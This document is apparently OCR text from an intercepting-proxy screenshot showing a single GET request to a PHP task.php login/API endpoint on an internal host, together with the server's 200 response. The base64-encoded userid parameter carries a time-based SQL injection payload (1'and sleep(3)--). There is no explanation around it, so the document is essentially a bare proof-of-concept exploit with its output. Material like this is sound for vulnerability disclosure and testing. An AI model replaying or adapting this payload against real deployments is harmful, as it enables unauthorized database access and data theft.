 Request
Pretty Raw Hex \n
GET /task.php?m=login|api&a=setwxqy&d=task&shouji=MTU4MDAwMDAwMjM=&
userid=MSdhbmQgc2xlZXAoMyktLSA=&num=test&agentid=1&callback=test"
HTTP/1.1
Host: 192.168.31.23:85
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Accept-Encoding: gzip, deflate, br
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5
Connection: keep-alive
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Oct 2025 09:02:19 GMT
3 Server: Apache/2.4.41 (Unix) mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.3.11
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=e4mebesui6uhcg36r9bi7s4cvq; path=/
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12 Content-Length: 67
13
14 test"({"msg":"","code":200,"success":true,"data":{"user":"admin"}})